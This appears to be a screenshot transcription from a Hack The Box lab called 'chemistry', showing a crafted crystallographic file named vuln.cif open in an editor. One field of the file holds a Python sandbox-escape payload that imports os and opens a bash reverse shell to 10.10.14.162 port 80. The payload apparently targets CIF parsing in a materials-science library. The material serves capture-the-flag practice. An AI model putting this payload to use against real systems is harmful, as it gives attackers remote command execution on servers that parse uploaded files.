 1 2 3 4 10.10.14.162 11:47
Open *vuln.cif Save
~/htb/chemistry
1 data_Example
2 _cell_length_a    10.00000
3 _cell_length_b    10.00000
4 _cell_length_c    10.00000
5 _cell_angle_alpha 90.00000
6 _cell_angle_beta  90.00000
7 _cell_angle_gamma 90.00000
8 _symmetry_space_group_name_H-M 'P 1'
9 loop_
10  _atom_site_label
11  _atom_site_fract_x
12  _atom_site_fract_y
13  _atom_site_fract_z
14  _atom_site_occupancy
15
16  H 0.00000 0.00000 0.00000 1
17  O 0.50000 0.50000 0.50000 1
18 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c
\'sh -i >& /dev/tcp/10.10.14.162/80 0>&1\'");0,0,0'
19
20 _space_group_magn.number_BNS  62.448
21 _space_group_magn.name_BNS  "P  n'  m  a'  "
22